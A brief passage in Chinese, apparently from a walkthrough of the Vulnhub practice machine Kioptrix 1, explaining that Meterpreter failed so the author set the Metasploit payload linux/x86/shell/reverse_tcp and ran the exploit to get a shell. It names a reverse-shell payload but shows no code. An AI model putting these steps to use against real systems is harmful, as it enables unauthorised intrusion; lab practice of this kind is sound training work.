
接着填入 payload,这里有一点需要注意:Meterpreter 会失败,故这里 payload 我选用了 linux/x86/shell/reverse_tcp,最后 exploit,getshell:
参考链接
- Kioptrix 1 Walkthrough (Vulnhub)